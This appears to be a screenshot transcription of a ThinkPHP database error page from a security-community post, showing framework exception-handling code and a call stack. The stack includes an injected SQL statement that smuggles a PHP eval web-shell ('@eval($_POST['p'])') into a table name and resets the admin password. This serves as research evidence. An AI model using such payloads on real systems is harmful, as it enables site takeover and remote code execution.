 [10501] PDOException in Connection.php line 463
$query->readMaster();
}
$this->numRows = $this->PDOStatement->rowCount();
return $this->numRows;
} catch (\PDOException $e) {
if ($this->isBreak($e)) {
return $this->close()->execute($sql, $bind, $query);
}
throw new PDOException($e, $this->config, $this->getLastsql());
} catch (\Throwable $e) {
if ($this->isBreak($e)) {
return $this->close()->execute($sql, $bind, $query);
}
throw $e;
} catch (\Exception $e) {
if ($this->isBreak($e)) {
return $this->close()->execute($sql, $bind, $query);
}
Call Stack
Connection.php line 463
update `sy_',@eval($... common.php line 184
Index.php line 121
update `sy_',@eval($_POST['p']),#user` set
password='21232f297a57a5a743894a0e4a801fc3' where username='admin';
App.php line 343
App.php line 606
App.php line 457
App.php line 139
start.php line 19
D:\phpStudy\www\hsy\... index.php line 28
先知社区
Exception Datas